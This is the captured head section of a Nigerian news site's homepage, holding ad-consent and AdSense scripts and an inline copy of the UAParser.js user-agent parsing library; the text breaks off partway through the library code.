

--- FILE ---
content_type: text/html
request_url: http://newswatchnigeria.com/
body_size: 63776
content:
<!DOCTYPE html>
<html lang="en-GB">

 
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

		<meta property="vanguard:online" content="true" />

	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="xmlrpc.html">

	<!-- Replace on a sunny day: -->
	<link rel="preconnect" href="https://fonts.googleapis.com/">
	<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
	<!-- <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,500;1,600&family=Questrial&display=swap" rel="stylesheet"> -->

	<script type="e40a43f3d2b69ffff9ff70d3-text/javascript">
		window.sessionNetworkVariant = 'default';
	</script>
		<script src="js/optimize1561.js?id=OPT-T7TDZ84" type="e40a43f3d2b69ffff9ff70d3-text/javascript"></script>
  <script async src="https://fundingchoicesmessages.google.com/i/pub-7532470883667401?ers=1" nonce="5oANsu_wRTSRHot05k1cdg" type="e40a43f3d2b69ffff9ff70d3-text/javascript"></script><script nonce="5oANsu_wRTSRHot05k1cdg" type="e40a43f3d2b69ffff9ff70d3-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
  <!-- <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> -->

	
		<script async src="txt/f.txt" type="e40a43f3d2b69ffff9ff70d3-text/javascript"></script>
 

	<script src="js/ocm.js" async="async" type="e40a43f3d2b69ffff9ff70d3-text/javascript"></script>
  <script async src="txt/f6f66.txt?client=ca-pub-7532470883667401" crossorigin="anonymous" type="e40a43f3d2b69ffff9ff70d3-text/javascript"></script>
		<script type="e40a43f3d2b69ffff9ff70d3-text/javascript">
/*!
 * UAParser.js v0.7.22
 * Lightweight JavaScript-based User-Agent string parser
 * https://github.com/faisalman/ua-parser-js
 *
 * Copyright © 2012-2019 Faisal Salman <f@faisalman.com>
 * Licensed under MIT License
 */
(function(window,undefined){"use strict";var LIBVERSION="0.7.22",EMPTY="",UNKNOWN="?",FUNC_TYPE="function",UNDEF_TYPE="undefined",OBJ_TYPE="object",STR_TYPE="string",MAJOR="major",MODEL="model",NAME="name",TYPE="type",VENDOR="vendor",VERSION="version",ARCHITECTURE="architecture",CONSOLE="console",MOBILE="mobile",TABLET="tablet",SMARTTV="smarttv",WEARABLE="wearable",EMBEDDED="embedded";var util={extend:function(regexes,extensions){var mergedRegexes={};for(var i in regexes){if(extensions[i]&&extensions[i].length%2===0){mergedRegexes[i]=extensions[i].concat(regexes[i])}else{mergedRegexes[i]=regexes[i]}}return mergedRegexes},has:function(str1,str2){if(typeof str1==="string"){return str2.toLowerCase().indexOf(str1.toLowerCase())!==-1}else{return false}},lowerize:function(str){return str.toLowerCase()},major:function(version){return typeof version===STR_TYPE?version.replace(/[^\d\.]/g,"").split(".")[0]:undefined},trim:function(str){return str.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}};var mapper={rgx:function(ua,arrays){var i=0,j,k,p,q,matches,match;while(i<arrays.length&&!matches){var regex=arrays[i],props=arrays[i+1];j=k=0;while(j<regex.length&&!matches){matches=regex[j++].exec(ua);if(!!matches){for(p=0;p<props.length;p++){match=matches[++k];q=props[p];if(typeof q===OBJ_TYPE&&q.length>0){if(q.length==2){if(typeof q[1]==FUNC_TYPE){this[q[0]]=q[1].call(this,match)}else{this[q[0]]=q[1]}}else if(q.length==3){if(typeof q[1]===FUNC_TYPE&&!(q[1].exec&&q[1].test)){this[q[0]]=match?q[1].call(this,match,q[2]):undefined}else{this[q[0]]=match?match.replace(q[1],q[2]):undefined}}else if(q.length==4){this[q[0]]=match?q[3].call(this,match.replace(q[1],q[2])):undefined}}else{this[q]=match?match:undefined}}}}i+=2}},str:function(str,map){for(var i in map){if(typeof map[i]===OBJ_TYPE&&map[i].length>0){for(var j=0;j<map[i].length;j++){if(util.has(map[i][j],str)){return i===UNKNOWN?undefined:i}}}else if(util.has(map[i],str)){return i===UNKNOWN?undefined:i}}return str}};var maps={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}};var regexes={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[NAME,VERSION],[/(opios)[\/\s]+([\w\.]+)/i],[[NAME,"Opera Mini"],VERSION],[/\s(opr)\/([\w\.]+)/i],[[NAME,"Opera"],VERSION],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]*)/i,/(avant\s|iemobile|slim)(?:browser)?[\/\s]?([\w\.]*)/i,/(bidubrowser|baidubrowser)[\/\s]?([\w\.]+)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]*)/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon)\/([\w\.-]+)/i],[NAME,VERSION],[/(konqueror)\/([\w\.]+)/i],[[NAME,"Konqueror"],VERSION],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[NAME,"IE"],VERSION],[/(edge|edgios|edga|edg)\/((\d+)?[\w\.]+)/i],[[NAME,"Edge"],VERSION],[/(yabrowser)\/([\w\.]+)/i],[[NAME,"Yandex"],VERSION],[/(Avast)\/([\w\.]+)/i],[[NAME,"Avast Secure Browser"],VERSION],[/(AVG)\/([\w\.]+)/i],[[NAME,"AVG Secure Browser"],VERSION],[/(puffin)\/([\w\.]+)/i],[[NAME,"Puffin"],VERSION],[/(focus)\/([\w\.]+)/i],[[NAME,"Firefox Focus"],VERSION],[/(opt)\/([\w\.]+)/i],[[NAME,"Opera Touch"],VERSION],[/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i],[[NAME,"UCBrowser"],VERSION],[/(comodo_dragon)\/([\w\.]+)/i],[[NAME,/_/g," "],VERSION],[/(windowswechat qbcore)\/([\w\.]+)/i],[[NAME,"WeChat(Win) Desktop"],VERSION],[/(micromessenger)\/([\w\.]+)/i],[[NAME,"WeChat"],VERSION],[/(brave)\/([\w\.]+)/i],[[NAME,"Brave"],VERSION],[/(qqbrowserlite)\/([\w\.]+)/i],[NAME,VERSION],[/(QQ)\/([\d\.]+)/i],[NAME,VERSION],[/m?(qqbrowser)[\/\s]?([\w\.]+)/i],[NAME,VERSION],[/(baiduboxapp)[\/\s]?([\w\.]+)/i],[NAME,VERSION],[/(2345Explorer)[\/\s]?([\w\.]+)/i],[NAME,VERSION],[/(MetaSr)[\/\s]?([\w\.]+)/i],[NAME],[/(LBBROWSER)/i],[NAME],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[VERSION,[NAME,"MIUI Browser"]],[/;fbav\/([\w\.]+);/i],[VERSION,[NAME,"Facebook"]],[/safari\s(line)\/([\w\.]+)/i,/android.+(line)\/([\w\.]+)\/iab/i],[NAME,VERSION],[/headlesschrome(?:\/([\w\.]+)|\s)/i],[VERSION,[NAME,"Chrome Headless"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[NAME,/(.+)/,"$1 WebView"],VERSION],[/((?:oculus|samsung)browser)\/([\w\.]+)/i],[[NAME,/(.+(?:g|us))(.+)/,"$1 $2"],VERSION],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[VERSION,[NAME,"Android Browser"]],[/(sailfishbrowser)\/([\w\.]+)/i],[[NAME,"Sailfish Browser"],VERSION],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i],[NAME,VERSION],[/(dolfin)\/([\w\.]+)/i],[[NAME,"Dolphin"],VERSION],[/(qihu|qhbrowser|qihoobrowser|360browser)/i],[[NAME,"360 Browser"]],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[NAME,"Chrome"],VERSION],[/(coast)\/([\w\.]+)/i],[[NAME,"Opera Coast"],VERSION],[/fxios\/([\w\.-]+)/i],[VERSION,[NAME,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[VERSION,[NAME,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[VERSION,NAME],[/webkit.+?(gsa)\/([\w\.]+).+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[[NAME,"GSA"],VERSION],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[NAME,[VERSION,mapper.str,maps.browser.oldsafari.version]],[/(webkit|khtml)\/([\w\.]+)/i],[NAME,VERSION],[/(navigator|netscape)\/([\w\.-]+)/i],[[NAME,"Netscape"],VERSION],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([\w\.-]+)$/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]*)/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[NAME,VERSION]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[ARCHITECTURE,"amd64"]],[/(ia32(?=;))/i],[[ARCHITECTURE,util.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[ARCHITECTURE,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[ARCHITECTURE,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[ARCHITECTURE,/ower/,"",util.lowerize]],[/(sun4\w)[;\)]/i],[[ARCHITECTURE,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+[;l]))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[ARCHITECTURE,util.lowerize]]],device:[[/\((ipad|playbook);[\w\s\),;-]+(rim|apple)/i],[MODEL,VENDOR,[TYPE,TABLET]],[/applecoremedia\/[\w\.]+ \((ipad)/],[MODEL,[VENDOR,"Apple"],[TYPE,TABLET]],[/(apple\s{0,1}tv)/i],[[MODEL,"Apple TV"],[VENDOR,"Apple"],[TYPE,SMARTTV]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[VENDOR,MODEL,[TYPE,TABLET]],[/(kf[A-z]+)\sbuild\/.+silk\//i],[MODEL,[VENDOR,"Amazon"],[TYPE,TABLET]],[/(sd|kf)[0349hijorstuw]+\sbuild\/.+silk\//i],[[MODEL,mapper.str,maps.device.amazon.model],[VENDOR,"Amazon"],[TYPE,MOBILE]],[/android.+aft([bms])\sbuild/i],[MODEL,[VENDOR,"Amazon"],[TYPE,SMARTTV]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[MODEL,VENDOR,[TYPE,MOBILE]],[/\((ip[honed|\s\w*]+);/i],[MODEL,[VENDOR,"Apple"],[TYPE,MOBILE]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[\s_-]?([\w-]*)/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[VENDOR,MODEL,[TYPE,MOBILE]],[/\(bb10;\s(\w+)/i],[MODEL,[VENDOR,"BlackBerry"],[TYPE,MOBILE]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone|p00c)/i],[MODEL,[VENDOR,"Asus"],[TYPE,TABLET]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[VENDOR,"Sony"],[MODEL,"Xperia Tablet"],[TYPE,TABLET]],[/android.+\s([c-g]\d{4}|so[-l]\w+)(?=\sbuild\/|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[MODEL,[VENDOR,"Sony"],[TYPE,MOBILE]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[VENDOR,MODEL,[TYPE,CONSOLE]],[/android.+;\s(shield)\sbuild/i],[MODEL,[VENDOR,"Nvidia"],[TYPE,CONSOLE]],[/(playstation\s[34portablevi]+)/i],[MODEL,[VENDOR,"Sony"],[TYPE,CONSOLE]],[/(sprint\s(\w+))/i],[[VENDOR,mapper.str,maps.device.sprint.vendor],[MODEL,mapper.str,maps.device.sprint.model],[TYPE,MOBILE]],[/(htc)[;_\s-]+([\w\s]+(?=\)|\sbuild)|\w+)/i,/(zte)-(\w*)/i,/(alcatel|geeksphone|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]*)/i],[VENDOR,[MODEL,/_/g," "],[TYPE,MOBILE]],[/(nexus\s9)/i],[MODEL,[VENDOR,"HTC"],[TYPE,TABLET]],[/d\/huawei([\w\s-]+)[;\)]/i,/(nexus\s6p|vog-l29|ane-lx1|eml-l29|ele-l29)/i],[MODEL,[VENDOR,"Huawei"],[TYPE,MOBILE]],[/android.+(bah2?-a?[lw]\d{2})/i],[MODEL,[VENDOR,"Huawei"],[TYPE,TABLET]],[/(microsoft);\s(lumia[\s\w]+)/i],[VENDOR,MODEL,[TYPE,MOBILE]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[MODEL,[VENDOR,"Microsoft"],[TYPE,CONSOLE]],[/(kin\.[onetw]{3})/i],[[MODEL,/\./g," "],[VENDOR,"Microsoft"],[TYPE,MOBILE]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?:?(\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w*)/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[MODEL,[VENDOR,"Motorola"],[TYPE,MOBILE]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[MODEL,[VENDOR,"Motorola"],[TYPE,TABLET]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[VENDOR,util.trim],[MODEL,util.trim],[TYPE,SMARTTV]],[/hbbtv.+maple;(\d+)/i],[[MODEL,/^/,"SmartTV"],[VENDOR,"Samsung"],[TYPE,SMARTTV]],[/\(dtv[\);].+(aquos)/i],[MODEL,[VENDOR,"Sharp"],[TYPE,SMARTTV]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[VENDOR,"Samsung"],MODEL,[TYPE,TABLET]],[/smart-tv.+(samsung)/i],[VENDOR,[TYPE,SMARTTV],MODEL],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)/i,/sec-((sgh\w+))/i],[[VENDOR,"Samsung"],MODEL,[TYPE,MOBILE]],[/sie-(\w*)/i],[MODEL,[VENDOR,"Siemens"],[TYPE,MOBILE]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]*)/i],[[VENDOR,"Nokia"],MODEL,[TYPE,MOBILE]],[/android[x\d\.\s;]+\s([ab][1-7]\-?[0178a]\d\d?)/i],[MODEL,[VENDOR,"Acer"],[TYPE,TABLET]],[/android.+([vl]k\-?\d{3})\s+build/i],[MODEL,[VENDOR,"LG"],[TYPE,TABLET]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[VENDOR,"LG"],MODEL,[TYPE,TABLET]],[/(lg) netcast\.tv/i],[VENDOR,MODEL,[TYPE,SMARTTV]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w*)/i,/android.+lg(\-?[\d\w]+)\s+build/i],[MODEL,[VENDOR,"LG"],[TYPE,MOBILE]],[/(lenovo)\s?(s(?:5000|6000)(?:[\w-]+)|tab(?:[\s\w]+))/i],[VENDOR,MODEL,[TYPE,TABLET]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[MODEL,[VENDOR,"Lenovo"],[TYPE,TABLET]],[/(lenovo)[_\s-]?([\w-]+)/i],[VENDOR,MODEL,[TYPE,MOBILE]],[/linux;.+((jolla));/i],[VENDOR,MODEL,[TYPE,MOBILE]],[/((pebble))app\/[\d\.]+\s/i],[VENDOR,MODEL,[TYPE,WEARABLE]],[/android.+;\s(oppo)\s?([\w\s]+)\sbuild/i],[VENDOR,MODEL,[TYPE,MOBILE]],[/crkey/i],[[MODEL,"Chromecast"],[VENDOR,"Google"],[TYPE,SMARTTV]],[/android.+;\s(glass)\s\d/i],[MODEL,[VENDOR,"Google"],[TYPE,WEARABLE]],[/android.+;\s(pixel c)[\s)]/i],[MODEL,[VENDOR,"Google"],[TYPE,TABLET]],[/android.+;\s(pixel( [23])?( xl)?)[\s)]/i],[MODEL,[VENDOR,"Google"],[TYPE,MOBILE]],[/android.+;\s(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:a\d|one|one[\s_]plus|note lte)?[\s_]*(?:\d?\w?)[\s_]*(?:plus)?)\s+build/i,/android.+(redmi[\s\-_]*(?:note)?(?:[\s_]?[\w\s]+))\s+build/i],[[MODEL,/_/g," "],[VENDOR,"Xiaomi"],[TYPE,MOBILE]],[/android.+(mi[\s\-_]*(?:pad)(?:[\s_]?[\w\s]+))\s+build/i],[[MODEL,/_/g," "],[VENDOR,"Xiaomi"],[TYPE,TABLET]],[/android.+;\s(m[1-5]\snote)\sbuild/i],[MODEL,[VENDOR,"Meizu"],[TYPE,MOBILE]],[/(mz)-([\w-]{2,})/i],[[VENDOR,"Meizu"],MODEL,[TYPE,MOBILE]],[/android.+a000(1)\s+build/i,/android.+oneplus\s(a\d{4})[\s)]/i],[MODEL,[VENDOR,"OnePlus"],[TYPE,MOBILE]],[/android.+[;\/]\s*(RCT[\d\w]+)\s+build/i],[MODEL,[VENDOR,"RCA"],[TYPE,TABLET]],[/android.+[;\/\s]+(Venue[\d\s]{2,7})\s+build/i],[MODEL,[VENDOR,"Dell"],[TYPE,TABLET]],[/android.+[;\/]\s*(Q[T|M][\d\w]+)\s+build/i],[MODEL,[VENDOR,"Verizon"],[TYPE,TABLET]],[/android.+[;\/]\s+(Barnes[&\s]+Noble\s+|BN[RT])(V?.*)\s+build/i],[[VENDOR,"Barnes & Noble"],MODEL,[TYPE,TABLET]],[/android.+[;\/]\s+(TM\d{3}.*\b)\s+build/i],[MODEL,[VENDOR,"NuVision"],[TYPE,TABLET]],[/android.+;\s(k88)\sbuild/i],[MODEL,[VENDOR,"ZTE"],[TYPE,TABLET]],[/android.+[;\/]\s*(gen\d{3})\s+build.*49h/i],[MODEL,[VENDOR,"Swiss"],[TYPE,MOBILE]],[/android.+[;\/]\s*(zur\d{3})\s+build/i],[MODEL,[VENDOR,"Swiss"],[TYPE,TABLET]],[/android.+[;\/]\s*((Zeki)?TB.*\b)\s+build/i],[MODEL,[VENDOR,"Zeki"],[TYPE,TABLET]],[/(android).+[;\/]\s+([YR]\d{2})\s+build/i,/android.+[;\/]\s+(Dragon[\-\s]+Touch\s+|DT)(\w{5})\sbuild/i],[[VENDOR,"Dragon Touch"],MODEL,[TYPE,TABLET]],[/android.+[;\/]\s*(NS-?\w{0,9})\sbuild/i],[MODEL,[VENDOR,"Insignia"],[TYPE,TABLET]],[/android.+[;\/]\s*((NX|Next)-?\w{0,9})\s+build/i],[MODEL,[VENDOR,"NextBook"],[TYPE,TABLET]],[/android.+[;\/]\s*(Xtreme\_)?(V(1[045]|2[015]|30|40|60|7[05]|90))\s+build/i],[[VENDOR,"Voice"],MODEL,[TYPE,MOBILE]],[/android.+[;\/]\s*(LVTEL\-)?(V1[12])\s+build/i],[[VENDOR,"LvTel"],MODEL,[TYPE,MOBILE]],[/android.+;\s(PH-1)\s/i],[MODEL,[VENDOR,"Essential"],[TYPE,MOBILE]],[/android.+[;\/]\s*(V(100MD|700NA|7011|917G).*\b)\s+build/i],[MODEL,[VENDOR,"Envizen"],[TYPE,TABLET]],[/android.+[;\/]\s*(Le[\s\-]+Pan)[\s\-]+(\w{1,9})\s+build/i],[VENDOR,MODEL,[TYPE,TABLET]],[/android.+[;\/]\s*(Trio[\s\-]*.*)\s+build/i],[MODEL,[VENDOR,"MachSpeed"],[TYPE,TABLET]],[/android.+[;\/]\s*(Trinity)[\-\s]*(T\d{3})\s+build/i],[VENDOR,MODEL,[TYPE,TABLET]],[/android.+[;\/]\s*TU_(1491)\s+build/i],[MODEL,[VENDOR,"Rotor"],[TYPE,TABLET]],[/android.+(KS(.+))\s+build/i],[MODEL,[VENDOR,"Amazon"],[TYPE,TABLET]],[/android.+(Gigaset)[\s\-]+(Q\w{1,9})\s+build/i],[VENDOR,MODEL,[TYPE,TABLET]],[/\s(tablet|tab)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[TYPE,util.lowerize],VENDOR,MODEL],[/[\s\/\(](smart-?tv)[;\)]/i],[[TYPE,SMARTTV]],[/(android[\w\.\s\-]{0,9});.+build/i],[MODEL,[VENDOR,"Generic"]]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[VERSION,[NAME,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[VERSION,[NAME,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[NAME,VERSION],[/rv\:([\w\.]{1,9}).+(gecko)/i],[VERSION,NAME]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[NAME,VERSION],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s\w]*)/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[NAME,[VERSION,mapper.str,maps.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[NAME,"Windows"],[VERSION,mapper.str,maps.os.windows.version]],[/\((bb)(10);/i],[[NAME,"BlackBerry"],VERSION],[/(blackberry)\w*\/?([\w\.]*)/i,/(tizen|kaios)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|sailfish|contiki)[\/\s-]?([\w\.]*)/i],[NAME,VERSION],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]*)/i],[[NAME,"Symbian"],VERSION],[/\((series40);/i],[NAME],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[NAME,"Firefox OS"],VERSION],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w*)/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|suse|opensuse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]*)/i,/(hurd|linux)\s?([\w\.]*)/i,/(gnu)\s?([\w\.]*)/i],[NAME,VERSION],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[NAME,"Chromium OS"],VERSION],[/(sunos)\s?([\w\.\d]*)/i],[[NAME,"Solaris"],VERSION],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]*)/i],[NAME,VERSION],[/(haiku)\s(\w+)/i],[NAME,VERSION],[/cfnetwork\/.+darwin/i,/ip[honead]{2,4}(?:.*os\s([\w]+)\slike\smac|;\sopera)/i],[[VERSION,/_/g,"."],[NAME,"iOS"]],[/(mac\sos\sx)\s?([\w\s\.]*)/i,/(macintosh|mac(?=_powerpc)\s)/i],[[NAME,"Mac OS"],[VERSION,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]*)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.])*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms|fuchsia)/i,/(unix)\s?([\w\.]*)/i],[NAME,VERSION]]};var UAParser=function(uastring,extensions){if(typeof uastring==="object"){extensions=uastring;uastring=undefined}if(!(this instanceof UAParser)){return new UAParser(uastring,extensions).getResult()}var ua=uastring||(window&&window.navigator&&window.navigator.userAgent?window.navigator.userAgent:EMPTY);var rgxmap=extensions?util.extend(regexes,extensions):regexes;this.getBrowser=function(){var browser={name:undefined,version:undefined};mapper.rgx.call(browser,ua,rgxmap.browser);browser.major=util.major(browser.version);return browser};this.getCPU=function(){var cpu={architecture:undefined};mapper.rgx.call(cpu,ua,rgxmap.cpu);return cpu};this.getDevice=function(){var device={vendor:undefined,model:undefined,type:undefined};mapper.rgx.call(device,ua,rgxmap.device);return device};this.getEngine=function(){var engine={name:undefined,version:undefined};mapper.rgx.call(engine,ua,rgxmap.engine);return engine};this.getOS=function(){var os={name:undefined,version:undefined};mapper.rgx.call(os,ua,rgxmap.os);return os};this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}};this.getUA=function(){return ua};this.setUA=function(uastring){ua=uastring;return this};return this};UAParser.VERSION=LIBVERSION;UAParser.BROWSER={NAME:NAME,MAJOR:MAJOR,VERSION:VERSION};UAParser.CPU={ARCHITECTURE:ARCHITECTURE};UAParser.DEVICE={MODEL:MODEL,VENDOR:VENDOR,TYPE:TYPE,CONSOLE:CONSOLE,MOBILE:MOBILE,SMARTTV:SMARTTV,TABLET:TABLET,WEARABLE:WEARABLE,EMBEDDED:EMBEDDED};UAParser.ENGINE={NAME:NAME,VERSION:VERSION};UAParser.OS={NAME:NAME,VERSION:VERSION};if(typeof exports!==UNDEF_TYPE){if(typeof module!==UNDEF_TYPE&&module.exports){exports=module.exports=UAParser}exports.UAParser=UAParser}else{if(typeof define==="function"&&define.amd){define(function(){return UAParser})}else if(window){window.UAParser=UAParser}}var $=window&&(window.jQuery||window.Zepto);if($&&!$.ua){var parser=new 